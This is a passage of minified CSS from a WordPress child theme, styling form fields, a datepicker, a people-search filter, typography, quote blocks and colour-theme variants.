input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul input[type=checkbox]{clip:rect(1px,1px,1px,1px);height:1px;left:14px;overflow:hidden;position:absolute!important;top:14px;white-space:nowrap;width:1px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label{color:#000;cursor:pointer;padding:6px 14px 6px 39px!important;position:relative;-webkit-user-select:none;user-select:none}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after,.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{height:16px;left:15px;position:absolute;top:11px;width:16px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:before{border:1px solid #000;border-radius:3px;content:"";height:14px;width:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked-white.svg?04319f34c992e6e3b4d4c3b86d491c96);background-position:2px 3px;background-repeat:no-repeat;background-size:11px 9px}.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}@media screen and (any-hover:hover){.people-search-bar form .ms-options-wrap>.ms-options>ul li label:hover{background-color:#cee8ef}}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:#cee8ef!important}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:before{background-color:#000}.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label:after{content:""}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup{padding:8px 0}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup .label{color:#000;font-weight:700;padding-left:14px}.people-search-bar form .ms-options-wrap>.ms-options>ul>li.optgroup+li.optgroup{border-top-color:#cee8ef}.people-search-bar form .ms-options{background-color:#f6fbfd;border:1px solid #cee8ef;border-top:none;left:-1px!important;margin-top:-2px;width:calc(100% + 2px)!important}.people-search-bar form .ms-options ul{margin:0;padding:0}.people-search-bar form .ms-options li{font-size:1rem;list-style:none;margin:0;padding:0}.people-search-bar form .ms-options li:before{display:none}@media only screen and (max-width:767px){.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{padding:14px 38px 16px 13px;position:relative}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{position:absolute;right:13px}.people-search-bar form .ms-options,.people-search-bar form .ms-options-wrap>.ms-options>ul li label,.people-search-bar form .ms-options-wrap>.ms-options>ul li.selected label{background-color:transparent!important}.people-search-bar form .ms-options{border:none;margin-bottom:0;position:relative}}#ccc-icon{display:none}*,:after,:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}body{font-family:Open Sans,sans-serif;margin:0;overflow-x:hidden}.grecaptcha-badge{visibility:hidden}.is-dragging{cursor:grabbing}.hidden{display:none}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child,p:first-child{margin-top:0}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#000;font-family:Readex Pro,sans-serif}.h1,h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem}@media only screen and (max-width:599px){.h1,h1{font-size:2.125rem;line-height:2.5rem}}.h2,h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem}@media only screen and (max-width:599px){.h2,h2{font-size:1.625rem}}.h3,h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem}@media only screen and (max-width:599px){.h3,h3{font-size:1.25rem}}.h4,h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem}@media only screen and (max-width:599px){.h4,h4{font-size:1.125rem}}.h5,h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}@media only screen and (max-width:599px){.h5,h5{font-size:1rem}}.h6,h6{font-family:Open Sans,sans-serif;font-size:.9375rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem}.p,li,p{font-weight:400}.wysiwyg>:first-child{margin-top:0}.wysiwyg>:last-child{margin-bottom:0}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5{color:#000;font-family:Readex Pro,sans-serif}.wysiwyg h1{margin:30px 0}.wysiwyg h2{margin:30px 0 20px}.wysiwyg h3{margin:26px 0 20px}.wysiwyg h4{margin:24px 0 10px}.wysiwyg h5{color:#1b9dd4}.wysiwyg h5,.wysiwyg h6{margin-bottom:10px}.wysiwyg li,.wysiwyg p{color:#000;font-size:.875rem;font-weight:400;line-height:1.5rem}.wysiwyg li a:not(.btn),.wysiwyg p a:not(.btn){color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.wysiwyg a{overflow-wrap:break-word;word-break:break-word}.wysiwyg ul{list-style:none;margin:0;padding:0}.wysiwyg ul li{margin-bottom:12px;margin-top:5px;padding-left:8px;position:relative}.wysiwyg ul li:before{background-color:#000;border-radius:50%;content:"";height:4px;left:0;position:absolute;top:10px;width:4px}.wysiwyg ul li>ul{padding-left:15px}.wysiwyg ol{margin:0;padding:0}.wysiwyg ol li{list-style-position:inside;margin-bottom:12px;margin-top:5px;position:relative}.wysiwyg ol li>ul{padding-left:15px}.wysiwyg .wp-block-quote,.wysiwyg blockquote{background-color:#f6fbfd;margin:30px 0;overflow:hidden;padding-top:40px;position:relative}.wysiwyg .wp-block-quote:before,.wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;left:17px;position:absolute;top:15px;width:21px}.wysiwyg .wp-block-quote p,.wysiwyg blockquote p{margin:0;padding:0 17px}.wysiwyg .wp-block-quote p:last-child,.wysiwyg blockquote p:last-child{margin-bottom:13px}.wysiwyg .wp-block-quote cite,.wysiwyg blockquote cite{background-color:#1b9dd4;color:#fff;display:block;font-size:.875rem;font-style:normal;font-weight:600;margin-top:13px;padding:10px 17px}.wysiwyg .autop-disable{margin:0!important;padding:0!important}.wysiwyg .wp-block-image img{display:block}.wysiwyg .wp-block-embed .wp-element-caption,.wysiwyg .wp-block-image .wp-element-caption{font-size:.875rem;font-weight:700;line-height:1.5rem}.wysiwyg .has-text-align-center,.wysiwyg .has-text-align-right{margin-left:auto!important;margin-right:auto!important}.wysiwyg .aligncenter,.wysiwyg .has-text-align-center{text-align:center}.wysiwyg .alignright,.wysiwyg .has-text-align-right{text-align:right}.wysiwyg .wp-block-table{font-size:.875rem;font-weight:400}.wysiwyg.block-theme-override--blue h5,.wysiwyg.block-theme-override--blue.block-theme-override--blue h5{color:#1b9dd4}.wysiwyg.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue blockquote,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote{background-color:#f6fbfd}.wysiwyg.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue blockquote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote:before,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.wysiwyg.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue blockquote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue .wp-block-quote cite,.wysiwyg.block-theme-override--blue.block-theme-override--blue blockquote cite{background-color:#1b9dd4}.theme-colour--blue .wysiwyg h5{color:#1b9dd4}.theme-colour--blue .wysiwyg .wp-block-quote,.theme-colour--blue .wysiwyg blockquote{background-color:#f6fbfd}.theme-colour--blue .wysiwyg .wp-block-quote:before,.theme-colour--blue .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .wysiwyg .wp-block-quote cite,.theme-colour--blue .wysiwyg blockquote cite{background-color:#1b9dd4}.wysiwyg.block-theme-override--green h5,.wysiwyg.block-theme-override--green.block-theme-override--green h5{color:#49a53a}.wysiwyg.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green blockquote,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote{background-color:#ecf6eb}.wysiwyg.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green blockquote:before,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote:before,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.wysiwyg.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green blockquote cite,.wysiwyg.block-theme-override--green.block-theme-override--green .wp-block-quote cite,.wysiwyg.block-theme-override--green.block-theme-override--green blockquote cite{background-color:#49a53a}.theme-colour--green .wysiwyg h5{color:#49a53a}.theme-colour--green .wysiwyg .wp-block-quote,.theme-colour--green .wysiwyg blockquote{background-color:#ecf6eb}.theme-colour--green .wysiwyg .wp-block-quote:before,.theme-colour--green .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .wysiwyg .wp-block-quote cite,.theme-colour--green .wysiwyg blockquote cite{background-color:#49a53a}.wysiwyg.block-theme-override--pink h5,.wysiwyg.block-theme-override--pink.block-theme-override--pink h5{color:#ea99b8}.wysiwyg.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink blockquote,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote{background-color:#fffafc}.wysiwyg.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink blockquote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote:before,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.wysiwyg.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink blockquote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink .wp-block-quote cite,.wysiwyg.block-theme-override--pink.block-theme-override--pink blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .wysiwyg h5{color:#ea99b8}.theme-colour--pink .wysiwyg .wp-block-quote,.theme-colour--pink .wysiwyg blockquote{background-color:#fffafc}.theme-colour--pink .wysiwyg .wp-block-quote:before,.theme-colour--pink .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .wysiwyg .wp-block-quote cite,.theme-colour--pink .wysiwyg blockquote cite{background-color:#ea99b8;color:#000}.wysiwyg.block-theme-override--yellow h5,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow h5{color:#fab709}.wysiwyg.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow blockquote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote{background-color:#fef6e1}.wysiwyg.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow blockquote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote:before,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.wysiwyg.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow blockquote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow .wp-block-quote cite,.wysiwyg.block-theme-override--yellow.block-theme-override--yellow blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .wysiwyg h5{color:#fab709}.theme-colour--yellow .wysiwyg .wp-block-quote,.theme-colour--yellow .wysiwyg blockquote{background-color:#fef6e1}.theme-colour--yellow .wysiwyg .wp-block-quote:before,.theme-colour--yellow .wysiwyg blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .wysiwyg .wp-block-quote cite,.theme-colour--yellow .wysiwyg blockquote cite{background-color:#fab709;color:#000}.heading-border{border-bottom:1px solid #fab709;font-size:1.25rem!important;font-weight:600;margin-bottom:20px!important;margin-top:60px;padding-bottom:20px}@media only screen and 